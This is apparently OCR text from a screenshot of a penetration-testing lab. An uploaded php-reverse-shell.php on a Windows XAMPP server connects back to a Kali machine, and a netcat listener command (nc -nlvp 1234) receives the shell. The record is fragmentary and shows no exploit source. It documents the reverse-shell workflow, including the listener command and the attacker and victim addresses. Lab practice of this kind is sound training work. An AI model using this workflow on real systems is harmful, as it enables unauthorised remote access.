 192.168.57.127:45332/php-reverse-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Notice: Undefined variable: daemon in C:\xampp\htdocs\php-reverse-shell.php on line 184
WARNING: Failed to daemonise. This is quite common and not fatal.
Notice: Undefined variable: daemon in C:\xampp\htdocs\php-reverse-shell.php on line 184
Successfully opened reverse shell to 192.168.49.57:1234
Notice: Undefined variable: daemon in C:\xampp\htdocs\php-reverse-shell.php on line 184
ERROR: Shell process terminated
192.168.57.127:8000/fs/C/xampp/htdocs/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Of
Path: top / C / xampp / Directory: htdocs
Name Size Local Date
index.html 887 2020-11-03 19:13
php-reverse-shell.php 5495 2025-02-19 11:59
phpinfo.php 21 2020-11-03 19:16
script.js 3023 2020-11-03 19:13
styles.css 1266 2020-11-03 19:14
root@kali: /home/kali
File Actions Edit View Help
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host proto kernel_lo
valid_lft forever preferred_lft forever
3: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:50:56:86:b4:c4 brd ff:ff:ff:ff:ff:ff
inet 192.168.49.57/24 brd 192.168.49.255 scope global noprefixroute eth0
valid_lft forever preferred_lft forever
inet6 fe80::a46f:cd09:a538:7e7e/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(root㉿kali)-[/home/kali]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.49.57] from (UNKNOWN) [192.168.57.127] 50418
'uname' is not recognized as an internal or external command,
operable program or batch file.
┌──(root㉿kali)-[/home/kali]
└─#